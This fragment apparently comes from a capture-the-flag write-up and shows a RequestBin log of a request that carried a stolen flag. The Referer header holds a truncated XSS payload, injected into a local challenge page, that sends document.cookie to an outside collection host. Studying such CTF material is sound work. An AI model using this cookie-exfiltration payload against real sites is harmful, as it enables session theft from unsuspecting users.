 http://http.requestbin.buuoj.cn
GET /10ukj6z1?a=flag=flag{3454efdc-9192-46c2-b902-8b063fe6ee3c}
0 bytes
FORM/POST PARAMETERS
None
QUERYSTRING
a: flag=flag{3454efdc-9192-46c2-b902-8b063fe6ee3c}
HEADERS
Accept-Encoding: gzip, deflate
Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
Upgrade-Insecure-Requests: 1
Host: http.requestbin.buuoj.cn
Referer: http://127.0.0.1/challenge?name=a%0ADOMPurify[%27isSupported%27]%
//http.requestbin.buuoj.cn/10ukj6z1?a%3d%22%2bdocument.cookie%3C/script%3E
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Ge
RAW BODY
None